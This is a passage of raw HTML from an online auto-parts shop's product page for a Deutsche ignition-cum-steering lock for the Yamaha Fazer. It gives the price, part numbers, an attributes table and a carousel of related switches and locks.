									Deutsche Ignition Lock Kit for Bajaj CT 100 (Set of 4) Consisting of Ignition Lock, Handle Lock, Petrol Tank Lid Lock & Tool Box Lock								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://www.deutscheauto.de/shop/" class="woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fz-s/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fz-s/" class="product-thumb">
									<img loading="lazy" width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2021/06/0427W_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Ignition Cum Steering Lock for Yamaha FZ-S" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fz-s/" class="product-title">
									Deutsche Ignition Cum Steering Lock for Yamaha FZ-S								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>465.00</span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							<div class="woodmart-product-brands "></div>
<h1 itemprop="name" class="product_title entry-title">Deutsche Ignition Cum Steering Lock for Yamaha Fazer</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>465.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Ignition Cum Steering Lock for Yamaha Fazer</p>
</div>

	
	<form class="cart" action="https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697f5db900b3e">Deutsche Ignition Cum Steering Lock for Yamaha Fazer quantity</label>
		<input
			type="number"
			id="quantity_697f5db900b3e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="3776" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-text">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="3776" data-added-text="Compare products">
					Compare				</a>
			</div>
					<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-text">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="00ebefd18f" data-product-id="3776" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">DEUS-0427Y</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.deutscheauto.de/product-category/lock-and-switches/ignition-cum-steering-lock/" rel="tag">Ignition Cum Steering Lock</a><span class="meta-sep">,</span> <a href="https://www.deutscheauto.de/product-category/lock-and-switches/" rel="tag">Lock and Switches</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Share</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/&media=https://www.deutscheauto.de/wp-content/uploads/2021/06/0427Y_01.jpg&description=Deutsche+Ignition+Cum+Steering+Lock+for+Yamaha+Fazer" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://www.deutscheauto.de/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="woodmart_additional_tab_tab ">
					<a href="#tab-woodmart_additional_tab">Shipping &amp; Delivery</a>
				</li>
									</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>Ignition Cum Steering Lock for Yamaha Fazer</p>
<p>&nbsp;</p>
<p>Ignition Lock Sets are easy to install and keep your vehicle safe. These are made originally by Swiss Auto Pvt Ltd complying with high quality standards and are tested by various quality controllers. That is made possible through Deutsche&#8217;s unbeatable devotion to quality and durability, which makes its Ignition Locks stand out from the competition and remain as a preferred choice for a wide range of automobiles.</p>
						</div>
					</div>
				</div>
			</div>
								<div class="woodmart-tab-wrapper">
				<a href="#tab-additional_information" class="woodmart-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>Deutsche</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p>Yamaha Fazer</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_o-e-m-part-no">
			<th class="woocommerce-product-attributes-item__label" scope="row">O.E.M. Part No.</th>
			<td class="woocommerce-product-attributes-item__value"><p>4GSGH2501-0100</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_oems">
			<th class="woocommerce-product-attributes-item__label" scope="row">OEM Brands</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.deutscheauto.de/oems/yamaha/" rel="tag">YAMAHA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_segment">
			<th class="woocommerce-product-attributes-item__label" scope="row">Segment</th>
			<td class="woocommerce-product-attributes-item__value"><p>Two Wheeler</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_std-pack">
			<th class="woocommerce-product-attributes-item__label" scope="row">Std. Pack.</th>
			<td class="woocommerce-product-attributes-item__value"><p>10</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_part-no">
			<th class="woocommerce-product-attributes-item__label" scope="row">Part No.</th>
			<td class="woocommerce-product-attributes-item__value"><p>DEUS-0427Y</p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab ">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
													</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-632"
				 class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-1382 status-publish last instock product_cat-lock-and-switches product_cat-modular-switches-lock-and-switches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="1382">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-dipper-switch-for-honda/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2020/12/0500K_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Dipper Switch for Honda Activa" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-dipper-switch-for-honda/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2020/12/0500K_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Dipper Switch for Honda Activa" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="1382" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-dipper-switch-for-honda/">Deutsche Dipper Switch for Honda Activa</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>53.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Dipper Switch for Honda Activa				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="00ebefd18f" data-product-id="1382" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/?add-to-cart=1382" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1382" data-product_sku="DEUS-0500K" aria-label="Add to cart: &ldquo;Deutsche Dipper Switch for Honda Activa&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Dipper Switch for Honda Activa&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-dipper-switch-for-honda/" 
					class="open-quick-view quick-view-button"
					data-id="1382">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches woodmart-hover-base product-in-carousel type-product post-1625 status-publish first outofstock product_cat-iginition-lock-lock-and-switches product_cat-lock-and-switches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="1625">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-bullet-electra-350-big-socket-2-wires/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2020/11/0420E-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Ignition Lock for Royal Enfield Bullet Electra Twin Spark Big Socket (2 Wires)" decoding="async" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="1625" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-bullet-electra-350-big-socket-2-wires/">Deutsche Ignition Lock for Royal Enfield Bullet Electra 350 KS (2013 Model) Big Socket (2 Wires)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>252.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Ignition Lock for Royal Enfield Bullet Electra 350 KS (2013 Model) Big Socket (2 Wires)				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="00ebefd18f" data-product-id="1625" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-bullet-electra-350-big-socket-2-wires/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1625" data-product_sku="DEUS-0420E" aria-label="Read more about &ldquo;Deutsche Ignition Lock for Royal Enfield Bullet Electra 350 KS (2013 Model) Big Socket (2 Wires)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-bullet-electra-350-big-socket-2-wires/" 
					class="open-quick-view quick-view-button"
					data-id="1625">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-1620 status-publish last instock product_cat-iginition-lock-lock-and-switches product_cat-lock-and-switches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="1620">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-classic-350-4-wires-2/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2020/11/0420D-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Ignition Lock for Royal Enfield Royal Enfield Classic 350 (4 Wires)" decoding="async" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="1620" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-classic-350-4-wires-2/">Deutsche Ignition Lock for Royal Enfield Classic 350 (4 Wires)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>255.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Ignition Lock for Royal Enfield Classic 350 (4 Wires)				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="00ebefd18f" data-product-id="1620" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/?add-to-cart=1620" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1620" data-product_sku="DEUS-0420D" aria-label="Add to cart: &ldquo;Deutsche Ignition Lock for Royal Enfield Classic 350 (4 Wires)&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Ignition Lock for Royal Enfield Classic 350 (4 Wires)&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-classic-350-4-wires-2/" 
					class="open-quick-view quick-view-button"
					data-id="1620">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-1383 status-publish first instock product_cat-lock-and-switches product_cat-modular-switches-lock-and-switches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="1383">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-dipper-switch-for-hero-pleasure/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2020/12/0500K_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Dipper Switch for Honda Activa" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-dipper-switch-for-hero-pleasure/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2020/12/0500K_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Dipper Switch for Honda Activa" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="1383" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-dipper-switch-for-hero-pleasure/">Deutsche Dipper Switch for Hero Pleasure</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>53.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Dipper Switch for Hero Pleasure				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="00ebefd18f" data-product-id="1383" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/?add-to-cart=1383" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1383" data-product_sku="DEUS-0500K" aria-label="Add to cart: &ldquo;Deutsche Dipper Switch for Hero Pleasure&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Dipper Switch for Hero Pleasure&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-dipper-switch-for-hero-pleasure/" 
					class="open-quick-view quick-view-button"
					data-id="1383">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-1391 status-publish last instock product_cat-lock-and-switches product_cat-modular-switches-lock-and-switches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="1391">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-self-start-switch-for-honda/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2020/12/0500N_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Self Start Switch for Honda" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-self-start-switch-for-honda/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2020/12/0500N_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Self Start Switch for Honda" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="1391" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-self-start-switch-for-honda/">Deutsche Self Start Switch for Honda</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Self Start Switch for Honda				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="00ebefd18f" data-product-id="1391" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/?add-to-cart=1391" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1391" data-product_sku="DEUS-0500N" aria-label="Add to cart: &ldquo;Deutsche Self Start Switch for Honda&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Self Start Switch for Honda&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-self-start-switch-for-honda/" 
					class="open-quick-view quick-view-button"
					data-id="1391">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-1618 status-publish first instock product_cat-iginition-lock-lock-and-switches product_cat-lock-and-switches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="1618">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-royal-enfield-standard-350-2008-model-o-m-4-wires/" class="product-image-link">
			<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2020/12/0420B_01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Ignition Lock for Royal Enfield City Bike O/M (4 Wires)" decoding="async" />		</a>
					<div class="hover-img">
				<a href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-royal-enfield-standard-350-2008-model-o-m-4-wires/">
					<img width="300" height="300" src="https://www.deutscheauto.de/wp-content/uploads/2020/12/0420B_02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Deutsche Ignition Lock for Royal Enfield City Bike O/M (4 Wires)" decoding="async" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=265" data-id="1618" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-royal-enfield-standard-350-2008-model-o-m-4-wires/">Deutsche Ignition Lock for Royal Enfield Royal Enfield Standard 350 (2008 Model) O/M (4 Wires)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>210.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Ignition Lock for Royal Enfield Standard 350 (2008 Model) O/M (4 Wires)				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.deutscheauto.de/?attachment_id=267" data-key="00ebefd18f" data-product-id="1618" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="/product/deutsche-ignition-cum-steering-lock-for-yamaha-fazer/?add-to-cart=1618" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1618" data-product_sku="DEUS-0420B" aria-label="Add to cart: &ldquo;Deutsche Ignition Lock for Royal Enfield Royal Enfield Standard 350 (2008 Model) O/M (4 Wires)&rdquo;" rel="nofollow" data-success_message="&ldquo;Deutsche Ignition Lock for Royal Enfield Royal Enfield Standard 350 (2008 Model) O/M (4 Wires)&rdquo; has been added to your cart"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.deutscheauto.de/product/deutsche-ignition-lock-for-royal-enfield-royal-enfield-standard-350-2008-model-o-m-4-wires/" 
					class="open-quick-view quick-view-button"
					data-id="1618">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-1623 status-publish last instock product_cat-iginition-lock-lock-and-switches product_cat-lock-and-switches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="1623">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
